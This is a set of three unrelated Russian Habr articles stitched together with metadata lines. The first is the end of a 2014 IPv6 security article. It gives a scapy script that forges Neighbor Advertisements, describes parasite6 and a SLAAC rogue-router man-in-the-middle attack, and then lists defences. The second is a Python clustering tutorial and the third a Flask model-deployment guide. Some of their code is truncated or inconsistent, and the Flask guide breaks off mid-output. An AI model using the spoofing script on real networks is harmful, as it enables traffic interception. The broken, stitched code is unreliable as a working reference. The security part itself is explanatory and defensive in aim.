Пожалуй, единственная дополнительная техника при сканировании портов — это сканирование IPv4 вначале, а затем получение IPv6-информации по этим хостам. То есть некое расширение поверхности атаки. Для этого можно использовать как вспомогательный модуль метасплойта ipv6\_neighbor, так и отдельные скрипты ipv6\_surface\_analyzer. Работают они по схожему принципу — принимают на входе IPv4-подсеть, сканируют ее, находят живые хосты, проверяют порты на открытость, а затем, определив MAC-адрес, высчитывают по нему IPv6-адрес и уже пробуют работать по нему. Иногда это действительно помогает, но в некоторых случаях (privacy option) IPv6-адреса обнаружить не удается, даже несмотря на то, что они есть.
> ### INFO
>
>
>
> При использовании протокола IPv4 и ARP достаточно полезно было иногда смотреть ARP-кеш; что на линуксе, что на Windows-платформе это можно было сделать, используя команду arp -a.
>
> Теперь же, в случае IPv6, в линуксе, чтобы посмотреть соседей, используется команда ip -6 neighbor show, а в Windows среде это можно сделать командой netsh interface ipv6 show neighbors.
>
>
### Угрозы периметра IPv6
Если рассмотреть внешний периметр, то можно обнаружить, что многие компании, которые уже начали внедрять IPv6, не спешат закрывать свои административные порты (SSH, RDP, Telnet, VNC и так далее). И если IPv4 уже почти все стараются как-то фильтровать, то про IPv6 или забывают, или не знают, что их нужно защищать так же, как и в случае с IPv4. И если можно отчасти понять используемый IPv4 телнет — например, ограниченная память или CPU не позволяют в полной мере использовать SSH, — то каждое устройство, которое поддерживает сегодня IPv6, просто гарантированно будет поддерживать и протокол SSH. Бывают даже случаи, когда ISP выставляют в мир административные порты IPv6 на своих роутерах. Выходит, что даже провайдеры более уязвимы к IPv6-атакам. Происходит это по различным причинам. Во-первых, хороших IPv6-файрволов еще не так много, во-вторых, их еще нужно купить и настроить. Ну и самая главная причина — многие даже и не подозревают об угрозах IPv6. Также бытует мнение, что пока нет IPv6-хакеров, малвари и IPv6-атак, то и защищаться вроде как не от чего.
### Угрозы, поджидающие внутри LAN
Если вспомнить IPv4, то там обнаружится три атаки, которые эффективны и по сей день в локальных сетях, — это ARP spoofing, DHCP spoofing, а также ICMP-редиректы (подробно этот класс атак освещался во время моего выступления на PHDays, так что можешь поискать соответствующее видео в Сети).
В случае же протокола IPv6, когда атакующий находится в одном локальном сегменте с жертвой, ситуация, как ни странно, остается примерно такой же. Вместо ARP появился NDP, на смену DHCP пришла автоконфигурация, а ICMP просто обновился до ICMPv6. Важно то, что концепция атак осталась практически без изменений. Но кроме того, добавились новые механизмы вроде DAD, и, соответственно, сразу же появились новые векторы и новые атаки.
Протокол обнаружения соседей (Neighbor Discovery Protocol, NDP) — это протокол, с помощью которого IPv6-хосты могут обнаружить друг друга, определить адрес канального уровня другого хоста (вместо ARP, который использовался в IPv4), обнаружить маршрутизаторы и так далее. Чтобы этот механизм работал, а работает он с использованием мультикаста, каждый раз, когда назначается линк-локал или глобал IPv6-адрес на интерфейс, хост присоединяется к мультикаст-группе. Собственно, используется всего два типа сообщений в процессе neighbor discovery: запрос информации, или NS (neighbor solicitation), и предоставление информации — NA (neighbor advertisement).
Взаимодействие в таком режиме можно увидеть на рис. 3.

Рис. 3. Штатная работа ND
В результате атакующему нужно всего лишь запустить утилиту parasite6, которая будет отвечать на все NS, пролетающие в отдельно взятом сегменте (см. рис. 4). Перед этим нужно не забыть включить форвардинг (echo 1 > /proc/sys/net/ipv6/conf/all/forwarding), в противном случае произойдет не MITM-атака, а DoS.

Рис. 4. Работа утилиты parasite6
Минусами такой атаки является то, что атакующий будет пытаться отравить ND-кеш всех хостов, что, во-первых, шумно, во-вторых, затруднительно в случае больших объемов трафика. Поэтому можно взять scapy и провести эту атаку вручную и прицельно. Сначала необходимо заполнить все необходимые переменные.
```
>>> ether=Ether(src="00:00:77:77:77:77",
dst="00:0c:29:0e:af:c7")
Вначале идут адреса канального уровня, в качестве адреса отправителя выступает мак-адрес атакующего, в качестве адреса получателя — мак-адрес жертвы.
>>> ipv6=IPv6(src="fe80::20d:edff:fe00:1",
dst="fe80::fdc7:6725:5b28:e293")
Далее задаются адреса сетевого уровня, адрес отправителя спуфится (на самом деле это адрес роутера), адрес получателя — это IPv6-адрес жертвы.
>>> na=ICMPv6ND_NA(tgt="fe80::20d:edff:
fe00:1", R=0, S=0, O=1)
```
Третьей переменной нужно указать правильно собранный пакет NA, где ICMPv6ND\_NA — это ICMPv6 Neighbor Discovery — Neighbor Advertisement, а tgt — это собственно адрес роутера, который анонсируется как адрес атакующего. Важно правильно установить все флаги: R=1 означает, что отправитель является роутером, S=1 скажет о том, что анонс отправляется в ответ на NS-сообщение, ну а O=1 — это так называемый override-флаг.
```
>>> lla=ICMPv6NDOptDstLLAddr
(lladdr="00:00:77:77:77:77")
Следующая переменная — это Link local адрес ICMPv6NDOptDstLLAddr (ICMPv6 Neighbor Discovery Option — Destination Link-Layer). Это мак-адрес атакующего.
>>> packet=ether/ipv6/na/lla
Осталось собрать пакет в единое целое, и можно отправлять такой пакет в сеть.
>>> sendp(packet,loop=1,inter=3)
```
Значение loop=1 говорит о том, что отправлять нужно бесконечно, через каждые три секунды.
В итоге через некоторое время жертва обновит свой кеш соседей и будет отправлять весь трафик, который предназначается маршрутизатору, прямо в руки атакующему. Нужно отметить, что для того, чтобы создать полноценный MITM, потребуется запустить еще один экземпляр scapy, где адреса будут инвертированы для отравления роутера. Как видишь, ничего сложного.
Также стоит отметить, что в IPv6 не существует понятия gratuitous NA, как это было во времена ARP (gratuitous ARP — это ARP-ответ, присланный без запроса). Но вместе с тем кеш ND живет недолго и быстро устаревает. Это было разработано, чтобы избегать отправки пакетов на несуществующие MAC-адреса. Поэтому в сети IPv6 обмен сообщениями NS — NA происходит очень часто, что сильно играет на руку атакующему.
### Угрозы конечных хостов
И раз уж заговорили про RA, то плавно перейдем к угрозам конечных хостов, и в частности к тем хостам, работа которых с IPv6 не планировалась. То есть рассмотрим атаку на хосты, работающие в дефолтной конфигурации IPv6, в обычной IPv4-сети. Что произойдет, если любая современная ОС получит пакет RA? Так как любая система сейчас поддерживает IPv6 и ожидает такие пакеты, то она сразу превратится в так называемый дуал стек. Это ситуация, когда в пределах одной ОС используется и IPv4, и IPv6 одновременно. При этом сразу же откроется целый ряд ранее недоступных векторов. Например, можно будет сканировать цель, ведь IPv4 обычно фильтруется, а про IPv6, как уже знаем, зачастую вообще не думают.
Кроме того, в большинстве ОС IPv6 имеет приоритет над IPv4. Если, например, придет запрос DNS, то большая вероятность, что IPv6 сработает раньше. Это открывает огромный простор для различных MITM-атак. Для проведения одной из самых эффективных потребуется разместить свой зловредный IPv6-маршрутизатор. Каждый маршрутизатор IPv6 должен присоединиться к специальной мультикаст-группе. Это FF02::2. Как только роутер присоединится к такой мультикаст-группе, он сразу же начинает рассылать сообщения — RA. Сisco-роутеры рассылают их каждые 200 с по дефолту. Еще один нюанс состоит в том, что клиентам не нужно ждать 200 с, они отправляют RS-сообщение — Router Solicitation — на этот мультикаст-адрес и таким образом незамедлительно требуют всю информацию. Весь этот механизм называется SLAAC — Stateless Address Autoconfiguration. И соответственно была разработана атака на него с очевидным названием SLAAC attack.
Атака заключается в том, что нужно установить свой роутер (не стоит понимать буквально, в роли роутера может выступать любой линукс или даже виртуальная машина), который будет рассылать сообщения RA, но это только полдела. Также атакующему потребуется запустить DHCPv6-сервер, DNSv6 и NAT64-транслятор. В качестве сервиса, способного рассылать сообщения RA, можно использовать Router Advertisement Daemon (radvd), это опенсорсная реализация IPv6-роутера. В итоге после правильной конфигурации всех демонов жертва получит RA и превратится в дуал стек и весь трафик жертвы будет абсолютно незаметно идти через IPv6.
На маршрутизаторе атакующего этот трафик будет перебиваться натом в обычный IPv4 и затем уже уходить на настоящий роутер. DNSv6-запросы также будут иметь приоритет и также будут обрабатываться на стороне атакующего.
Таким образом, атакующий успешно становится посередине и может наблюдать весь трафик жертвы. А жертва при этом ничего не будет подозревать. Такая атака несет максимальную угрозу, работает даже при использовании IPv4-файрволов и статических ARP-записей, когда, казалось бы, воздействовать на жертву нет никакой возможности.
### Как же защищать IPv6
Если говорить про защиту от обозначенных выше атак, то сперва очевидно, что на периметре необходимо внимательно фильтровать весь трафик и отключать неиспользуемые сервисы, также отдельное внимание нужно уделять административным сервисам. Для того чтобы сократить воздействие локальных атак, направленных на служебный протокол ICMPv6, можно ограничивать поверхность таких атак, разбивая большие сети на подсети (что еще называется микросегментацией). Одна и та же сетевая инфраструктура может быть разделена на несколько вланов, с отдельным IPv6-префиксом для каждого такого влана. В таком случае атакующий сможет атаковать хосты, только находящиеся с ним в одном влане, что уже сильно ограничит возможный урон от атак.
Рис. 5. Схема SLAAC attack

Рис. 6. Результат SLAAC attack
Отдельно существует защита от ложных RA-сообщений, которые, как известно, должны приходить только от маршрутизаторов. Компания Cisco реализовала фичу под названием Router Advertisement Guard, которая предотвращает инжект недоверенных RA-сообщений, отдельно помечая потенциально небезопасные порты. То есть пакеты RA просто не будут приниматься с пользовательских портов. Работает эта фича по аналогии с DHCP-снупингом. Единственный минус в том, что доступна такая фича только на определенном классе железок — на каталистах серий 2960S, 3560 и 3750. Кроме того, в 2012 году появились DHCPv6 Guard и NDP Snooping, опять же это аналоги DHCP Snooping и Dynamic ARP Inspection из мира IPv4. Доступны эти защитные механизмы на каталистах 4500/4948 и на роутерах серии 7600.
Если рассматривать защиту конечных хостов, то все последние версии Windows позволяют полностью отключить обработку RA-сообщений. В случае если все IPv6-параметры конфигурируются вручную, это может быть неплохим вариантом, хотя и несколько ломает канонические механизмы IPv6. Выключается достаточно легко, прямо на интерфейсе командой
```
netsh int ipv6 set int X routerdiscovery=disabled
```
где X — это индекс интерфейса (просмотреть индексы IPv6-интерфейсов можно командой netsh int ipv6 show int). Проверяется результат командой netsh int ipv6 show int X.
Если же рассмотреть ситуацию с обнаружением атак IPv6, то в целом там все хорошо. Детектить IPv6-атаки достаточно легко, но пока их сложно превентить.
### Завершаем рассказ
Что же имеем в сухом остатке? Как оказалось, сам по себе протокол IPv6 не безопаснее, но при этом и не дырявее, чем IPv4. Проблема лежит в недостаточных знаниях и опыте работы с этим протоколом. Нужно фильтровать IPv6 на периметре и выключать его, если он не используется на конечных устройствах. Многие люди считают, что IPv6 значительно безопаснее, чем IPv4, потому, что IPv6 требует использования IPsec. Но это миф. Да, IPsec может сразу работать в среде IPv6, но ни разу не является обязательным. IPv6 делает некоторые вещи лучше, другие — хуже, но большинство вещей просто отличаются от того, к чему все успели привыкнуть. Другими словами, протокол IPv6 не более или менее безопасен, чем IPv4, протокол IPv6 просто уникален и несет свои собственные соображения на счет безопасности.
Автор: Александр Дмитриенко, [PentestIT](http://pentestit.ru)

*Впервые опубликовано в журнале «Хакер» от 11/2014.*
Подпишись на «Хакер»
* [Бумажный вариант](http://bit.ly/habr_subscribe_paper)
* [«Хакер» на iOS/iPad](http://bit.ly/xakep_on_ipad)
* [«Хакер» на Android](http://bit.ly/habr_android)
[](http://bit.ly/xakep_on_ipad)
[](http://bit.ly/habr_android)
|
https://habr.com/ru/post/244383/
| null |
ru
| null |
# Кластерный анализ на Python
Замечательная книга «Программируем коллективный разум» вдохновила меня на написание этого поста по ее мотивам на тему кластерного анализа.
Возникло желание в одном посте рассмотреть кластерный анализ, его красивую реализацию на языке Python, и, особенно, визуальное представление кластеров – **дендрограммы**.
Код примера основан на коде примеров из книги.
Основная идея кластерного анализа – выделение среди множества данных групп, внутри которых элементы в определенной мере схожи. В рамках такого анализа, по сути, происходит определенная классификация исследуемых данных за счет распределения их по группам. Группы эти упорядочены иерархически и структуру получившихся после анализа кластеров можно представить в виде дерева – дендрограммы («дендро», как известно, по-гречески «дерево»).
Мера схожести для каждой задачи может задаваться своя, но наиболее простыми являются *евклидово расстояние* и *коэффициент корреляции Пирсона*. В примере рассматривается коэффициент корреляции Пирсона, но его можно легко заменить.
Вообще наиболее популярным исторически кластерный анализ стал в гуманитарных науках, а одной из первых задач, для которых он применялся, был анализ данных о древних захоронениях.
Алгоритм построения кластеров, в принципе, прост и логичен.
**Исходными данными** для алгоритма является список некоторых элементов и функция схожести между ними («близости» элементов). Каждый элемент имеет «координаты» в определенном пространстве (например, в пространстве количеств слов), по которым и вычисляется схожесть между элементами.
Пример: элементы — блоги, 2 «координаты» — количество слов «php» и «xml» в содержимом блогов.
У блога №1 – 7 раз встречается слово «php» и 5 раз «xml». Тогда «координаты» блога №1 в пространстве количества этих слов — (7;5).
У блога №2 — 6 раз встречается слово «php» и 4 раза «xml». Тогда «координаты» блога №2 в пространстве количества этих слов — (6;4).
Схожесть определим с помощью функции — евклидова расстояния.
`d(blog1, blog2) = sqrt( (7-6)^2 + (5-4)^2) = 1.414`
**На выходе** мы получаем дерево из кластеров (иерархию кластеров).
**Работает алгоритм так:**
1) Шаг 1: Считать каждый элемент исходного списка кластером и добавить их в *список объединения*
2) Шаг 2 – N: Найти самые близкие кластеры и объединить их в новый («координаты» нового – полусумма «координат» объединяемых). Новый добавить в *список объединения*, а исходные кластеры – удалить из *списка*. Таким образом, на каждом шаге в *списке объединения* все меньше элементов.
**Критерий останова**: наличие в *списке объединения* лишь одного кластера, который уже не с чем объединять (получение одного, «корневого» кластера)
Реализует этот алгоритм функция hcluster:
> `1. def hcluster(rows,distance=pearson):
> 2. distances={}
> 3. currentclustid=-1
> 4.
> 5. # Clusters are initially just the rows
> 6. clust=[bicluster(rows[i],id=i) for i in range(len(rows))]
> 7.
> 8. while len(clust)>1:
> 9. lowestpair=(0,1)
> 10. closest=distance(clust[0].vec,clust[1].vec)
> 11.
> 12. # loop through every pair looking for the smallest distance
> 13. for i in range(len(clust)):
> 14. for j in range(i+1,len(clust)):
> 15. # distances is the cache of distance calculations
> 16. if (clust[i].id,clust[j].id) not in distances:
> 17. distances[(clust[i].id,clust[j].id)]=distance(clust[i].vec,clust[j].vec)
> 18.
> 19. d=distances[(clust[i].id,clust[j].id)]
> 20.
> 21. if d
> - closest=d
>
> - lowestpair=(i,j)
>
> -
>
> - # calculate the average of the two clusters
>
> - mergevec=[
>
> - (clust[lowestpair[0]].vec[i]+clust[lowestpair[1]].vec[i])/2.0
>
> - for i in range(len(clust[0].vec))]
>
> -
>
> - # create the new cluster
>
> - newcluster=bicluster(mergevec,left=clust[lowestpair[0]],
>
> - right=clust[lowestpair[1]],
>
> - distance=closest,id=currentclustid)
>
> -
>
> - # cluster ids that weren't in the original set are negative
>
> - currentclustid-=1
>
> - del clust[lowestpair[1]]
>
> - del clust[lowestpair[0]]
>
> - clust.append(newcluster)
>
> -
>
> - return clust[0]
> \* This source code was highlighted with Source Code Highlighter.`
В примере будет рассматриваться пример кластерного анализа содержимого блогов по программированию. В книге рассматриваются англоязычные блоги, я же решил проанализировать 35 русскоязычных по встречаемости англоязычных терминов. Для отображения результатов анализа названия блогов пришлось транслитить с помощью небольшой библиотеки.
Полный архив со всеми необходимыми файлами и скриптами на Python можно скачать – [clusters.zip](http://narod.ru/disk/16504028000/clusters.zip.html)
Состав архива:
`blogdata.txt – собранная информация по блогам для кластеризации
clusters.py - скрипт построения кластеров
draw_dendrograms.py - скрипт запуска построения кластеров и рисования дендрограмм (вызывает функции скрипта clusters.py)
feedlist.txt - список RSS блогов для анализа
generatefeedvector.py - скрипт сбора информации по блогам и формирования blogdata.txt
translit.py, utils.py - скрипты для транслитерации названий блогов`
feedlist.txt со списком RSS блогов, можно взять, например, такого содержания (взято из поиска <http://lenta.yandex.ru/feed_search.xml?text=программирование> ):
`feeds.feedburner.com/nayjest
www.codenet.ru/export/read.xml
feeds2.feedburner.com/simplecoding
feeds2.feedburner.com/nickspring
feeds2.feedburner.com/Sribna
community.livejournal.com/ru_cpp/data/rss
community.livejournal.com/ru_lambda/data/rss
feeds2.feedburner.com/rusarticles
feeds2.feedburner.com/Jstoolbox
feeds2.feedburner.com/rsdn/cpp
4matic.wordpress.com/feed
www.nowa.cc/external.php?type=RSS2
www.gotdotnet.ru/blogs/gaidar/rss
community.livejournal.com/ru_programmers/data/rss
www.compdoc.ru/rssdok.php
feeds2.feedburner.com/rsdn/philosophy
softwaremaniacs.org/blog/feed
community.livejournal.com/new_ru_php/data/rss
www.newsrss.ru/mein_rss/rss_cdata.xml
feeds2.feedburner.com/5an
subscribe.ru/archive/comp.soft.prog.linuxp/index.rss
feeds.feedburner.com/mrkto
rbogatyrev.livejournal.com/data/rss
feeds2.feedburner.com/poisonsblog
community.livejournal.com/ruby_ru/data/rss
feeds2.feedburner.com/devoid
rgt.rpod.ru/rss.xml
feeds2.feedburner.com/rsdn/decl
feeds2.feedburner.com/Toeveryonethe
www.osp.ru/rss/Software.rss
feeds2.feedburner.com/Freshcoder
blogs.technet.com/craftsmans_notes/rss.xml
feeds2.feedburner.com/RuRubyRails
feeds2.feedburner.com/bitby
opita.net/rss.xml`
Сама программа построения дендрограмм состоит из 2-х скриптов (сбор данных + обработка), которые запускаются последовательно:
`python generatefeedvector.py
python draw_dengrograms.py`
Для работы примера понадобится Python Imaging Library (PIL), которую можно загрузить с сайта [www.pythonware.com/products/pil](http://www.pythonware.com/products/pil/)
После разархивирования, она устанавливается как обычно:
`python setup.py install`
И вот самый интересный момент. В результате работы скриптов получились следующие дендрограммы:
1) для блогов (в полном качестве — [img-fotki.yandex.ru/get/4100/serg-panarin.0/0\_21f52\_b8057f0d\_-1-orig.jpg](http://img-fotki.yandex.ru/get/4100/serg-panarin.0/0_21f52_b8057f0d_-1-orig.jpg) )

2) для слов (в полном качестве – [img-fotki.yandex.ru/get/4102/serg-panarin.0/0\_21f53\_dcdea04f\_-1-orig.jpg](http://img-fotki.yandex.ru/get/4102/serg-panarin.0/0_21f53_dcdea04f_-1-orig.jpg) )

Изменяя feedlist.txt вы можете анализировать произвольные блоги и получать свои дендрограммы.
|
https://habr.com/ru/post/79756/
| null |
ru
| null |
# Руководство по развертыванию моделей машинного обучения в рабочей среде в качестве API с помощью Flask
Друзья, в конце марта мы запускаем новый поток по курсу [«Data Scientist»](https://otus.pw/pozn/). И прямо сейчас начинаем делиться с вами полезным материалом по курсу.
**Введение**
Вспоминая ранний опыт своего увлечения машинным обучением (ML) могу сказать, что много усилий уходило на построение действительно хорошей модели. Я советовался с экспертами в этой области, чтобы понять, как улучшить свою модель, думал о необходимых функциях, пытался убедиться, что все предлагаемые ими советы учтены. Но все же я столкнулся с проблемой.
Как же внедрить модель в реальный проект? Идей на этот счет у меня не было. Вся литература, которую я изучал до этого момента, фокусировалась только на улучшении моделей. Я не видел следующего шага в их развитии.

Именно поэтому я сейчас пишу это руководство. Мне хочется, чтобы вы столкнулись с той проблемой, с которой столкнулся я в свое время, но смогли достаточно быстро ее решить. К концу этой статьи я покажу вам как реализовать модель машинного обучения используя фреймворк Flask на Python.
**Содержание**
1. Варианты реализации моделей машинного обучения.
2. Что такое API?
3. Установка среды для Python и базовые сведения о Flask.
4. Создание модели машинного обучения.
5. Сохранения модели машинного обучения: Сериализация и Десериализация.
6. Создание API с использованием Flask.
**Варианты реализации моделей машинного обучения.**
В большинстве случаев реальное использование моделей машинного обучения – это центральная часть разработки, даже если это всего лишь маленький компонент системы автоматизации рассылки электронной почты или чатбот. Порой случаются моменты, когда барьеры в реализации кажутся непреодолимыми.
К примеру, большинство ML специалистов используют R или Python для своих научных исканий. Однако потребителями этих моделей будут инженеры-программисты, которые используют совсем другой стек технологий. Есть два варианта, которыми можно решить эту проблему:
**Вариант 1: Переписать весь код на том языке, с которым работают инженеры-разработчики.** Звучит в какой-то степени логично, однако необходимо большое количество сил и времени, чтобы тиражировать разработанные модели. По итогу это получается просто тратой времени. Большинство языков, как например JavaScript, не имеют удобных библиотек для работы с ML. Поэтому будет достаточно рациональным решением этот вариант не использовать.
**Вариант 2: Использовать API.** Сетевые API решили проблему работы с приложениями на разных языках. Если фронт-энд разработчику необходимо использовать вашу модель машинного обучения, чтобы на ее основе создать веб-приложение, им нужно всего лишь получить URL конечного сервера, обсуживающего API.
**Что такое API?**
Если говорить простыми словами, то API (Application Programming Interface) – это своеобразный договор между двумя программами, говорящий, что если пользовательская программа предоставляет входные данные в определенном формате, то программа разработчика (API) пропускает их через себя и выдает необходимые пользователю выходные данные.
Вы сможете самостоятельно прочитать пару статей, в которых хорошо описано, почему API – это достаточно популярный выбор среди разработчиков.
* [История API](http://apievangelist.com/2012/12/20/history-of-apis/)
* [Введение в API](https://www.analyticsvidhya.com/blog/2016/11/an-introduction-to-apis-application-programming-interfaces-5-apis-a-data-scientist-must-know/)
Большинство провайдеров крупных облачных сервисов и меньших по размеру компаний, занимающихся целенаправленно машинным обучением, предоставляют готовые к использованию API. Они удовлетворяют нуждам разработчиков, которые не разбираются в машинном обучении, но хотят внедрить эту технологию в свои решения.
Например, одним из таких поставщиков API является Google со своим [Google Vision API](https://cloud.google.com/vision/).
Все, что необходимо сделать разработчику, это просто вызвать REST (Representational State Transfer) API с помощью SDK, предоставляемой Google. Посмотрите, что можно сделать используя [Google Vision API](https://github.com/GoogleCloudPlatform/cloud-vision/tree/master/python).
Звучит замечательно, не так ли? В этой статье мы разберемся, как создать свое собственное API с использованием Flask, фреймворка на Python.
***Внимание***: Flask — это не единственный сетевой фреймворк для этих целей. Есть еще Django, Falcon, Hug и множество других, о которых в данной статье не говорится. Например, для R есть пакет, который называется *[plumber](https://github.com/trestletech/plumber)*
**Установка среды для Python и базовые сведения о Flask.**
**1) Создание виртуальной среды с использованием Anaconda.** Если вам необходимо создать свою виртуальную среду для Python и сохранить необходимое состояние зависимостей, то Anaconda предлагает для этого хорошие решения. Дальше будет вестись работа с командной строкой.
* [Здесь](https://conda.io/miniconda.html) вы найдете установщик *miniconda* для Python;
* `wget https://repo.continuum.io/miniconda/Miniconda3-latest-Linux-x86_64.sh`
* `bash Miniconda3-latest-Linux-x86_64.sh`
* Следуйте последовательности вопросов.
* `source .bashrc`
* Если вы введете: `conda`, то сможете увидеть список доступных команд и помощь.
* Чтобы создать новую среду, введите: `conda create --name python=3.6`
* Следуйте шагам, которые вам будет предложено сделать и в конце введите: `source activate`
* Установите необходимые пакеты Python. Самые важные это *flask* и *gunicorn.*
**2) Мы попробуем создать свое простое «Hello world» приложение на Flask с использованием *gunicorn*.**
* Откройте свой любимый текстовый редактор и создайте в папке файл `hello-world.py`
* Напишите следующий код:
```
"""Filename: hello-world.py
"""
from flask import Flask
app = Flask(__name__)
@app.route('/users/')
def hello\_world(username=None):
return("Hello {}!".format(username))
```
* Сохраните файл и вернитесь к терминалу.
* Для запуска API выполните в терминале: `gunicorn --bind 0.0.0.0:8000 hello-world:app`
* Если получите следующее, то вы на правильном пути:

* В браузере введите следующее: `https://localhost:8000/users/any-name`

Ура! Вы написали свою первую программу на Flask! Поскольку у вас уже есть некоторый опыт в выполнении этих простых шагов, мы сможем создать сетевые конечные точки, которые могут быть доступны локально.
Используя Flask мы можем оборачивать наши модели и использовать их в качестве Web API. Если мы хотим создавать более сложные сетевые приложения (например, на JavaScript), то нам нужно добавить некоторые изменения.
**Создание модели машинного обучения.**
* Для начала займемся соревнованием по машинному обучению [Loan Prediction Competition](https://datahack.analyticsvidhya.com/contest/practice-problem-loan-prediction-iii). Основная цель состоит в том, чтобы настроить предобработку пайплайна (pre-processing pipeline) и создать ML модели для облегчения задачи прогнозирования во время развертывания.
```
import os
import json
import numpy as np
import pandas as pd
from sklearn.externals import joblib
from sklearn.model_selection import train_test_split, GridSearchCV
from sklearn.base import BaseEstimator, TransformerMixin
from sklearn.ensemble import RandomForestClassifier
from sklearn.pipeline import make_pipeline
import warnings
warnings.filterwarnings("ignore")
```
* Сохраняем датасет в папке:
```
!ls /home/pratos/Side-Project/av_articles/flask_api/data/
```
```
test.csv training.csv
```
```
data = pd.read_csv('../data/training.csv')
```
```
list(data.columns)
```
```
['Loan_ID',
'Gender',
'Married',
'Dependents',
'Education',
'Self_Employed',
'ApplicantIncome',
'CoapplicantIncome',
'LoanAmount',
'Loan_Amount_Term',
'Credit_History',
'Property_Area',
'Loan_Status']
```
```
data.shape
```
```
(614, 13)
```
ul>
Находим null/Nan значения в столбцах:
```
for _ in data.columns:
print("The number of null values in:{} == {}".format(_, data[_].isnull().sum()))
```
```
The number of null values in:Loan_ID == 0
The number of null values in:Gender == 13
The number of null values in:Married == 3
The number of null values in:Dependents == 15
The number of null values in:Education == 0
The number of null values in:Self_Employed == 32
The number of null values in:ApplicantIncome == 0
The number of null values in:CoapplicantIncome == 0
The number of null values in:LoanAmount == 22
The number of null values in:Loan_Amount_Term == 14
The number of null values in:Credit_History == 50
The number of null values in:Property_Area == 0
The number of null values in:Loan_Status == 0
```
* Следующим шагом создаем датасеты для обучения и тестирования:
```
red_var = ['Gender','Married','Dependents','Education','Self_Employed','ApplicantIncome','CoapplicantIncome',\
'LoanAmount','Loan_Amount_Term','Credit_History','Property_Area']
X_train, X_test, y_train, y_test = train_test_split(data[pred_var], data['Loan_Status'], \
test_size=0.25, random_state=42)
```
* Чтобы убедиться, что все шаги предобработки (pre-processing) выполнены верно даже после того как мы провели эксперименты, и мы не упустили ничего во время прогнозирования, мы создадим собственный оценщик на Scikit-learn для предобработки (pre-processing Scikit-learn estimator).
Чтобы понять как мы его создали, прочитайте [следующее](https://github.com/pratos/flask_api/blob/master/notebooks/AnalyticsVidhya%20Article%20-%20ML%20Model%20approach.ipynb.).
```
from sklearn.base import BaseEstimator, TransformerMixin
class PreProcessing(BaseEstimator, TransformerMixin):
"""Custom Pre-Processing estimator for our use-case
"""
def __init__(self):
pass
def transform(self, df):
"""Regular transform() that is a help for training, validation & testing datasets
(NOTE: The operations performed here are the ones that we did prior to this cell)
"""
pred_var = ['Gender','Married','Dependents','Education','Self_Employed','ApplicantIncome',\
'CoapplicantIncome','LoanAmount','Loan_Amount_Term','Credit_History','Property_Area']
df = df[pred_var]
df['Dependents'] = df['Dependents'].fillna(0)
df['Self_Employed'] = df['Self_Employed'].fillna('No')
df['Loan_Amount_Term'] = df['Loan_Amount_Term'].fillna(self.term_mean_)
df['Credit_History'] = df['Credit_History'].fillna(1)
df['Married'] = df['Married'].fillna('No')
df['Gender'] = df['Gender'].fillna('Male')
df['LoanAmount'] = df['LoanAmount'].fillna(self.amt_mean_)
gender_values = {'Female' : 0, 'Male' : 1}
married_values = {'No' : 0, 'Yes' : 1}
education_values = {'Graduate' : 0, 'Not Graduate' : 1}
employed_values = {'No' : 0, 'Yes' : 1}
property_values = {'Rural' : 0, 'Urban' : 1, 'Semiurban' : 2}
dependent_values = {'3+': 3, '0': 0, '2': 2, '1': 1}
df.replace({'Gender': gender_values, 'Married': married_values, 'Education': education_values, \
'Self_Employed': employed_values, 'Property_Area': property_values, \
'Dependents': dependent_values}, inplace=True)
return df.as_matrix()
def fit(self, df, y=None, **fit_params):
"""Fitting the Training dataset & calculating the required values from train
e.g: We will need the mean of X_train['Loan_Amount_Term'] that will be used in
transformation of X_test
"""
self.term_mean_ = df['Loan_Amount_Term'].mean()
self.amt_mean_ = df['LoanAmount'].mean()
return self
```
* Конвертируем `y_train` и `y_test` в `np.array`:
```
y_train = y_train.replace({'Y':1, 'N':0}).as_matrix()
y_test = y_test.replace({'Y':1, 'N':0}).as_matrix()
```
Создадим пайплайн чтобы убедиться, что все шаги предобработки, которые мы делаем это работа оценщика scikit-learn.
```
pipe = make_pipeline(PreProcessing(),
RandomForestClassifier())
```
```
pipe
```
```
Pipeline(memory=None,
steps=[('preprocessing', PreProcessing()), ('randomforestclassifier', RandomForestClassifier(bootstrap=True, class_weight=None, criterion='gini',
max_depth=None, max_features='auto', max_leaf_nodes=None,
min_impurity_decrease=0.0, min_impurity_split=None,
min_samples_leaf=1, min_samples_split=2,
min_weight_fraction_leaf=0.0, n_estimators=10, n_jobs=1,
oob_score=False, random_state=None, verbose=0,
warm_start=False))])
```
Для поиска подходящих гипер-параметров (степень для полиномиальных объектов и альфа для ребра) сделаем поиск по сетке (Grid Search):
* Определяем param\_grid:
```
param_grid = {"randomforestclassifier__n_estimators" : [10, 20, 30],
"randomforestclassifier__max_depth" : [None, 6, 8, 10],
"randomforestclassifier__max_leaf_nodes": [None, 5, 10, 20],
"randomforestclassifier__min_impurity_split": [0.1, 0.2, 0.3]}
```
* Запускам поиск по сетке:
```
grid = GridSearchCV(pipe, param_grid=param_grid, cv=3)
```
* Подгоняем обучающие данные для оценщика пайплайна (pipeline estimator):
```
grid.fit(X_train, y_train)
```
```
GridSearchCV(cv=3, error_score='raise',
estimator=Pipeline(memory=None,
steps=[('preprocessing', PreProcessing()), ('randomforestclassifier', RandomForestClassifier(bootstrap=True, class_weight=None, criterion='gini',
max_depth=None, max_features='auto', max_leaf_nodes=None,
min_impurity_decrease=0.0, min_impu..._jobs=1,
oob_score=False, random_state=None, verbose=0,
warm_start=False))]),
fit_params=None, iid=True, n_jobs=1,
